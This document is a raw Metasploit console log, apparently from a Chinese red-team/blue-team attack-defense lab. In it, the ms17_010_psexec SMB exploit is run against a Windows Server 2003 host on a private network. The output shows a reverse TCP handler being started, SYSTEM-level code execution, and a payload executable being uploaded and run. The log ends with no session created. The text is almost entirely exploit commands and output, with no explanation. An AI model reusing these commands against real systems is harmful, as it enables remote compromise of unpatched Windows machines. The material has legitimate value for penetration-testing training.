 msf6 exploit(windows/smb/ms17_010_psexec) > set rhost 192.168.52.141
rhost => 192.168.52.141
msf6 exploit(windows/smb/ms17_010_psexec) > run
[*] Started reverse TCP handler on 172.25.42.89:4444
[*] 192.168.52.141:445 - Target OS: Windows Server 2003 3790
[*] 192.168.52.141:445 - Filling barrel with fish... done
[*] 192.168.52.141:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.52.141:445 - [*] Preparing dynamite...
[*] 192.168.52.141:445 - Trying stick 1 (x64)...Miss
[*] 192.168.52.141:445 - [*] Trying stick 2 (x86)...Boom!
[*] 192.168.52.141:445 - [+] Successfully Leaked Transaction!
[*] 192.168.52.141:445 - [+] Successfully caught Fish-in-a-barrel
[*] 192.168.52.141:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.52.141:445 - Reading from CONNECTION struct at: 0x8cfd5280
[*] 192.168.52.141:445 - Built a write-what-where primitive...
[+] 192.168.52.141:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.52.141:445 - Selecting native target
[*] 192.168.52.141:445 - Uploading payload... azBuEiQI.exe
[*] 192.168.52.141:445 - Created \azBuEiQI.exe...
[+] 192.168.52.141:445 - Service started successfully...
[*] 192.168.52.141:445 - Deleting \azBuEiQI.exe...
[*] Exploit completed, but no session was created.
红蓝对抗网络攻防实验室